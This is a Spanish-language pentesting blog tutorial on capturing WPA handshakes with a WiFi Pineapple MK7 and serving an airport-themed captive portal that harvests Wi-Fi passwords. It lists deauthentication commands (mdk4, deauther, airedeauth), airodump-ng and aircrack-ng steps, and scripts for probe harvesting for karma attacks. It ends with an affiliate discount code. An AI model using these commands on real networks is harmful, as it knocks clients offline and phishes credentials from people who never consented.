
- Notificación Portal Visitado:

- Portal Password Notification:

- Logs para Aeropuerto:

El final de 4-Way Handshake.
Antes de empezar me gustaría mencionar que tengo dos interfaces para usar aquí (MK7 wlan1 + MK7AC wlan3) así que usaré una para capturar y otra para desautenticar. Si usted no tiene esta configuración puede simplemente escuchar y deauthenticate utilizando la misma interfaz, será un poco menos eficaz, pero todavía debe trabajar. También he incluido un archivo demo.cap con la contraseña pineapplesareyummy para que pueda probar el portal cautivo.
NOTA: Es posible que necesite "pantalla" o dos terminales abiertas si utiliza el método 2 para que pueda escuchar con airodump y deauthenticate el cliente con mdk4.
También es mejor usar airodump-ng para capturar el handshake ya que he notado que muchas veces cuando se usa el WebUI, el MK7 incluso con un pcap "completo", de hecho le faltaban 1-2 teclas o ha capturado las teclas en dos canales diferentes que están cerca el uno del otro (3 y 4). El mínimo absoluto requerido por aircrack-ng es 1 beacon frame o probe response packet conteniendo el SSID + EAPOL packet keys 1 a 4.
contenido de demo.cap:

Si tienes múltiples paquetes EAPOL retransmitidos, entonces selecciona el primer paquete EAPOL, como se ve en la imagen de abajo. En nuestro ejemplo tenemos múltiples retransmisiones de la clave "3 de 4" así que seleccionando el primer "3 de 4" será el paquete inicial transmitido.

La WebUI es la forma más fácil de encontrar un cliente y desautenticarlo, pero por supuesto si usted tiene un método preferido de desautenticación eso está absolutamente bien. Sólo asegúrese de que se hace con mdk4 o deauther.
Método 1: WebUI
En primer lugar vamos a seguir adelante y encontrar un cliente para deauthenticate:
- En la Interfaz Web, haga clic en la pestaña Recon.
- Establezca la duración del escaneo en 5 minutos.
- Inicie la exploración y deje que se complete la lista.
NOTA: Si sigue sin ver un cliente después de los primeros 5 minutos, compruebe que su cliente está utilizando la banda inalámbrica de 2,4 GHz. Si es así, aumente la duración del escaneo a 10 minutos.
- Una vez que tengamos el BSSID de los clientes de destino, SSH en su Pineapple y ejecute miniairo o airodump-ng:
airodump-ng: airodump-ng --bssid BSSID --channel CHANNEL --write psk <interface>.
miniairo:./miniairo -i <interfaz> -b BSSID -T 120 -c CANAL -W psk.
- Ahora en el Terminal WebUI, lanza deauther, airedeauth o MDK4:
mdk4:mdk4 wlan1mon -S CLIENT_BSSID -c CHAN.
deauther:./deauther -i wlan1mon -s STA_BSSID -c CHAN -d 5 -w 1 -r 1 -p 1.
airedeauth:./airedeauth -i wlan1mon -a AP_BSSID -s STA_BSSID -c CHAN.
- Una vez que veas "WPA Handshake" deja que se ejecute durante unos segundos más y luego pulsa
"CTRL+C". (La opción "-T 120" en miniairo saldrá del script después de 2 minutos, esto debería ser tiempo suficiente, sin embargo auméntalo si es necesario). - Ahora comprueba que el handshake tiene suficientes paquetes de captura incluyendo los paquetes EAPOL para realizar un crack exitoso.
Método 2: CLI puro
requiere:screen
Instalación:opkg install screen
Aquí voy a ejecutar a través de cómo hacer esto en CLI solamente:
- Iniciar miniairo o airodump-ng:
airodump-ng: airodump-ng --channel CHAN --bssid BSSID wlan1mon.
miniairo:./miniairo -i wlan1mon -c CHAN -b BSSID.
-
Localice el cliente de destino y copie el BSSID.
-
Inicie una nueva sesión de pantalla: screen -S capture.
-
Inicie airodump-ng o miniairo:
airodump-ng: airodump-ng --channel CHAN --bssid BSSID --write demo wlan1mon.
miniairo:./miniairo -i wlan1mon -c CHAN -b BSSID -T 120 -W demo.
La bandera "-T 120" en miniairo saldrá del script después de 2 minutos, esto debería ser tiempo suficiente, sin embargo auméntalo si lo necesitas.
- Una vez que se esté ejecutando, desconecta la sesión de pantalla utilizando la combinación de teclas
"CTRL+a d". - Ejecuta mdk4, deauther o airedeauth:
mdk4:mdk4 wlan1mon d -c CHAN -S STA_BSSID -s 1.
deauther:./deauther -i wlan1mon -c CHAN -s STA_BSSID -d 5 -w 1 -r 1 -p 1.
airedeauth:./airedeauth -i wlan1mon -a AP_BSSID -s STA_BSSID -c CHAN.
- Una vez que el cliente es deauthenticated podemos cambiar de nuevo a nuestra sesión de pantalla y esperar a que el apretón de manos utilizando
pantalla -r captura. - Una vez que tengamos el handshake y queramos salir de la sesión de pantalla podemos usar "CTRL+C" para finalizar miniairo o airodump-ng, y luego teclear exit para cerrar el emulador de terminal.
- Comprueba que el handshake tiene los paquetes necesarios.
Método 3: Sin Deauth (Recomendado)
Este método, si el tiempo no es esencial entonces sigue estas simples instrucciones, esta es la mejor y menos odiosa manera de capturar handshakes y es mi método preferido. La clave de este método es, no tener prisa para capturar su apretón de manos y esperar pacientemente. Al final se producirá un intercambio de claves normal.
- En la Interfaz Web, haga clic en la pestaña Reconocimiento.
- Establezca la duración del escaneado en 5 minutos.
- Inicie el escaneado y deje que se complete la lista.
- Una vez finalizado el escaneo, haga clic en Target AP.
- Haga clic en "Capturar apretones de manos WPA".
- Haga clic en "Iniciar captura".
- Tómese algo y espere pacientemente a que se produzca el apretón de manos.
También podemos usar bpineap para hacer esto en CLI:
./bpineap start_handshake_capture AP_BSSID CANALUna vez que hemos capturado el handshake podemos ejecutar una prueba en el handshake capturado para asegurarnos de que tenemos los paquetes necesarios para aircrack para realizar una recuperación de contraseña con éxito al suministrar la contraseña correcta.
Para ello podemos utilizar lo siguiente:
aircrack-ng -a 2 -c CANAL -b BSSID -w EMPTYFILE.txt demo.capSi recibes algún mensaje de error que no sea "KEY NOT FOUND" entonces no tienes los paquetes necesarios para realizar un intento de crackeo de contraseña con éxito con el portal cautivo, y deberías intentar capturar el handshake de nuevo si es posible.
Sin embargo, si simplemente obtiene:
KEY NOT FOUNDEntonces usted tiene los paquetes requeridos para que esto funcione.
NOTA: Hay numerosas razones por las que aircrack puede no encontrar los paquetes requeridos. Así que es mejor capturar algo más que los mensajes EAPOL, puedes limpiar el handshake un poco más abajo usando wireshark en otra máquina.
(Opcional) Limpieza de captura con Wireshark:
NOTA: Usted tendrá que hacer esto en una máquina diferente capaz de abrir wireshark.
Puede limpiar su captura simplemente abriendo el archivo .cap y escribiendo:
wlan.sa == AP-MAC && wlan.da == STA-MAC || wlan.da == AP-MAC && wlan.sa == STA-MAC || wlan.fc.type_subtype == 0x0008rellenando los valores de STA-MAC con el BSSID de las estaciones de destino y AP-MAC con el BSSID de los puntos de acceso, ¡también observará que aquí utilizamos los operadores lógicos AND y OR!
A continuación, debemos mantener pulsada la tecla CTRL y hacer clic con el botón izquierdo del ratón en la baliza que contiene el SSID del punto de acceso de destino y los 4 mensajes clave EAPOL para el punto de acceso y una estación.
A continuación, haga clic en "Archivo" > "Exportar paquetes especificados" > "Sólo paquetes seleccionados".
Recuerde utilizar la extensión de archivo .cap.
También puede especificar un rango de paquetes para exportar, por ejemplo en mi demo.cap proporcionado exporté paquetes específicos de un rango de 719-923. Esto se refinó aún más mediante la selección manual de una sola respuesta de sonda + las 4 claves EAPOL iniciales.
Esto concluye la sección del portal cautivo , recuerda cambiar el BSSID en el auther.sh para que apunte a tu BSSID objetivo.
Cosas que querrás/necesitarás cambiar:
-
$essiden las páginas default.php, incorrect.php, y correct.php -
BSSIDen auther.sh (Obligatorio) -
CAP_LOCen auther.sh si planea usar un nombre o ruta diferente. (Obligatorio) - imagen de fondo en style.css
- imagen del logo en las páginas, default.php e incorrect.php.
Has llegado hasta aquí, ¡así que aquí tienes algunas golosinas!
Aparte de proporcionarle el portal cautivo (que usted es libre de editar de la manera que mejor le parezca), he hecho algunos scripts bash usando ChatGPT y he hecho algunos ajustes personalizados que me ayudaron durante la realización de todas estas pruebas.
Me gustaría compartirlos con vosotros, pero lo primero es lo primero.
DESCARGO DE RESPONSABILIDAD:
Por favor, tenga en cuenta que estos no son del todo bien elaborado. ¡También puede haber errores potenciales, sin embargo, realizan las operaciones para las tareas previstas!
Utilízalos bajo tu propia responsabilidad.
Yo mismo (amec0e) y LAB401 NO asumimos ninguna responsabilidad por cualquier mal uso o consecuencias no deseadas resultantes del uso de estas herramientas.
Estas herramientas se proporcionan con la expectativa de que los usuarios cumplan con todas las leyes y reglamentos aplicables. Están destinadas exclusivamente a fines educativos y de investigación.
Nota: Lab401 y yo (amec0e) NO proporcionamos soporte para estas herramientas.
Dicho esto aquí está la lista:
macspoof:Tal como suena, usa macchanger -r para aleatorio o permite entrada manual. Tres opciones para elegir, wlan1, wlan3 (si tienes el adaptador MK7AC o tarjeta compatible), wlan2. Esto también usa "monitor_vif" para preparar las interfaces virtuales como hace pineapple cuando seleccionas una interfaz de reconocimiento desde la webUI de pineapples, así que tienes interfaces wlan3 y wlan3mon en lugar de una sola.
miniairoEsta es una pequeña envoltura alrededor del comando airodump-ng ya que había opciones que me gusta usar a menudo (uptime, manufacturer, wps) pero quería ser un poco perezoso y no tener que escribir todos los comandos en su totalidad cada vez. Hay un menú de ayuda.
gather_probesToma el log.db de actividad, lo copia a tmp y extrae los ESSID y BSSID del log usando sqlite3-cli. Luego usa "sort" y "uniq" y genera un archivo llamado probes1.txt (esto crea un nuevo directorio llamado gprobes en root e incrementa los nombres de los archivos de salida). Esto es útil para buscar potenciales víctimas de ataques de karma así como nuevos SSIDs que quizás no estén en su SSID Pool. También puede excluir ESSIDS del archivo de salida utilizando un archivo de entrada de ESSIDs (uno por línea).
sort_probesEsto es similar a lo anterior excepto que combina las sondas, utiliza sort y uniq en todos los archivos probe* dentro del directorio (/root/gprobes/probes*), esto ordena múltiples salidas de sondas en una para que pueda combinar su lista de sondas objetivo. Si usted tiene múltiples (lo que gather_probes hará), saldrá y sobreescribirá el archivo llamado "sorted_probes.txt" así que asegúrese de no borrar todas sus sondas a menos que lo desee. También puedes renombrar sorted_probes.txt a "probes_99.txt" y añadirlo a gprobes antes de ordenar de nuevo.
NOTA: Si tienes algún problema usando gather_probes asegúrate de que has instalado sqlite3-cli y que tu libsqlite3 es de la misma versión. Puede utilizar lo siguiente para buscar actualizaciones e instalar la última versión de libsqlite3.
opkg update opkg install libsqlite3Módulo MDK4ENo quiero quitarle el mérito al autor original de ninguna manera ya que me dio una gran base para trabajar. Aquí he editado y añadido 3 nuevas opciones para trabajar con la interfaz WebUI. -B -E y -S (AP BSSID, ESSID y Station BSSID). Autor del módulo: newbi3 (Disculpas, ¡no pude encontrar un enlace social!)
MACInfoDe nuevo no quiero quitarle mérito al autor original, fantástico módulo. Dicho esto, he utilizado Prompt Engineering aquí para reescribir el module.py que opera esto para permitir una mejor búsqueda de OUIs completos en lugar de limitarse a sólo los 3 primeros octetos y utilizando la lista de OUI por defecto de pineapples (que está bien, pero yo quería más). Esto también incluye toda la base de datos OUI Maclookup.app para usar con esto permitiendo una base de datos OUI Macinfo mucho más expandida. El lado en línea de esto también se ha eliminado por completo como el sitio que estaba tratando de comunicarse con estaba roto cuando la búsqueda y yo no quería arreglarlo cuando tenemos una base de datos mucho más grande ahora de lo que hicimos. Autor del módulo: KoalaV2
Process_MAL_Only.py (Lista OUI mejorada para Recon) Aquí he expandido la lista OUI por defecto de Pineapples, esto usa la base de datos OUI de Maclookups y convierte los caracteres acentuados para mantener la legibilidad y elimina cosas como unicode. Esto todavía utiliza sólo los 3 primeros octetos (00:11:22), pero en comparación con el tamaño por defecto de las piñas en 1,1mb, Maclookups es de 1,8mb. Tiene muchas más entradas. Lo cual puede comprobarse usando jq -c 'keys_unsorted | length' youfile.json, puede que necesites instalarlo primero opkg install jq.
Process_MLA_Complete.py Esto fue lo que me permitió tomar el archivo CSV de Maclookup y extraer la última base de datos de OUIs para su uso en el Módulo MACInfo. Sólo asegúrate de que al reemplazar el MACInfo "MLA_OUI_COMPLETE" lo renombras exactamente así.
deautherDe este estoy bastante orgulloso y he trabajado con ChatGPT durante mucho tiempo para conseguir que funcione como se esperaba. Utiliza MDK4 para deauthenticate, la magia es que puedes especificar una lista de BSSIDs de estación o una lista de BSSIDs de AP con números de canal en una lista y cambiará el canal en consecuencia por objetivo. Te permite establecer una duración de tiempo de ejecución, cuánto tiempo esperar entre intentos de ataque, cuántas veces repetir el ataque a un objetivo y te permite establecer los paquetes por segundo. También puede especificar un único AP o STA BSSID si lo desea, y utilizando -c anulará los canales establecidos en los archivos de destino que están en el formato: BSSID,CANAL. Te recomiendo que eches un vistazo al menú de ayuda.
bpineapEsta es una herramienta que ChatGPT me ayudó a hacer. Te permite ajustar todas las opciones que encontrarías usando uci show pineap menos la ap_interface ya que no funciona correctamente debido a otros factores. Esto utiliza uci para establecer estas opciones temporalmente y luego reinicia pineapd para asegurar que los cambios surtan efecto. También puede mostrar un escaneo, detener un escaneo e iniciar un escaneo utilizando las opciones pineap cli. Sólo ahorra tiempo escribiendo o copiar y pegar la línea uci para editar.
Portal Cautivo AirPortCreo que este no necesita presentación a estas alturas :D
check_handshakesEste es un pequeño script que hice para comprobar los handshakes capturados por WiFi Pineapple y comprobar su estado basado en un cierto conjunto de condiciones. Usa -h con este para ver el menú de ayuda.
airedeauthSimilar a deauther excepto que es una envoltura alrededor de aireplay-ng, es más adecuado para apuntar a estaciones con conteos específicos de grupos de paquetes.
capture_handshakesEsto usa un simple bucle para tomar una lista de entrada de BSSIDs y números de Canal y uno por uno inicia pineap handshake_capture_start y pineap handshake_capture_stop. Esto te permite iniciar una captura de handshake dedicada de la misma manera que lo harías si usaras la WebUI, para simplemente parar y empezar a capturar handshakes para diferentes BSSIDs en diferentes canales. Utiliza esto con la pantalla y podrás iniciar una captura de 24 horas de los handshakes de los puntos de acceso seleccionados en sus canales correspondientes.
Descargas:
- Puedes descargar los MK7Scripts aquí.
- Puede descargar los MK7Modules Aquí.
- Puede descargar el Portal Cautivo Aquí.
Consejo: Si quieres poder autocompletar los comandos pulsando la tecla tabulador, ponlos en /bin/, esto te permitirá autocompletar el comando pulsando la tecla tabulador.
¿Merece la pena pagar por la piña WiFi?
La piña WiFi es adecuada para lo que hace mejor que es la auditoría WiFi y un punto de acceso Rogue conectado a la red de destino. Es sólo una de las muchas herramientas que podrían constituir una pequeña parte de un conjunto de herramientas pentesters profesional.
Podrías argumentar que puedes hacer lo mismo con una Raspberry Pi y estarías en lo cierto al pensar eso, sin embargo el tiempo y el coste que llevaría configurar el equivalente a lo que obtienes con la WiFi Pineapple excedería el tiempo y el coste de una WiFi Pineapple (Después de todo cuando estás en un trabajo, el tiempo es dinero).
Así que la respuesta es sí, vale la pena el dinero si usted tiene un requisito para ello.
¿Seguirá siendo relevante la piña WiFi en 2024?
Aunque el WiFi no es lo que era hace 10 años, se han parcheado y cerrado muchas lagunas fáciles, pero todavía hay muchos routers por ahí que están anticuados o tienen malas implementaciones o malas configuraciones.
Cosas como DNS-Over-Https, DNS Caching, HSTS, HTTPS-Everywhere han hecho que muchos de los antiguos ataques sean irreverentes, sin embargo capturar handshakes y crackear sigue siendo relevante y lo será durante bastante tiempo.
Esto se debe a que todavía hay un montón de dispositivos que no soportan el protocolo WPA3 (incluyendo cámaras como hemos descubierto en mi artículo anterior deauth). Aunque con el portal cautivo también te da otro método de ataque para intentar obtener credenciales.
Dicho esto, todo lo que esto significa es que con el WiFi Pineapple tendrás que ser mucho más creativo con tus ataques y técnicas, a la vez que comprendes las limitaciones del dispositivo.
También es probable que te encuentres personalizando tu Pineapple, ya sea con scripts, módulos, ampliando las bases de datos OUI, portales, etc.
Es probable que la mayoría de los clientes le den una posición "supuestamente violada" desde la que realizar las pruebas, en cuyo caso necesitará un portátil cargado con las herramientas necesarias para realizar el trabajo. Junto con otras herramientas físicas, ya sean cables O.MG o implantes, lo que necesites para realizar el trabajo. Para responder a la pregunta, sin embargo, sí la piña WiFi sigue siendo relevante si usted tiene el requisito para ello.
Declaración final.
Aunque el Portal Cautivo que hemos creado aquí pueda parecer sencillo, hay mucho en juego y, por supuesto, por motivos legales no iba a intentar mostrar cómo crear una página de phishing realista.
Aunque espero haberle proporcionado toda la información que necesita para personalizar los elementos visuales o las operaciones para sus propias actividades.
Como un pequeño reto final para ti: Intente crear su propio Portal Cautivo utilizando la página de inicio de sesión de su router y activos como imágenes, archivos css, etc. A veces son simples ajustes los que hay que hacer, y con las herramientas de desarrollo del navegador. Le dará todas las opciones de estilo establecido para recrear una página de inicio de sesión del router realista como un portal cautivo.
Espero que hayas disfrutado de este artículo, ha sido muy divertido jugar con Pineapple y personalizarlo. Además de hacer este portal del aeropuerto con el que estoy muy contento ya que me encanta la idea de airgeddons del portal del mal con el apretón de manos. También me he divertido mucho y he tenido dolores de cabeza creándolos.
Usted puede comprar el WiFi Pineapple MK7 de LAB401 usando mi código de descuento: AMEC0E o haciendo clic en el enlace Aquí.
Recursos:
- https://developer.mozilla.org/en-US/ - Genial para buscar cualquiera de las funciones usadas aquí.
- https://www.w3schools.com - Otro gran recurso para buscar estilos.
- https://www.php.net/manual/en/ - Manual de PHP.
- https://getbootstrap.com/docs/4.3/getting-started/introduction/ - Documentación de Bootstrap 4.3 (usado aquí). Otro gran lugar para el estilo.
- https://man7.org/linux/man-pages/index.html - Genial para comprobar las páginas de manual para ciertas opciones.
- https://maclookup.app/downloads/csv-database - Descarga de la base de datos Maclookup CSV.
Dejar un comentario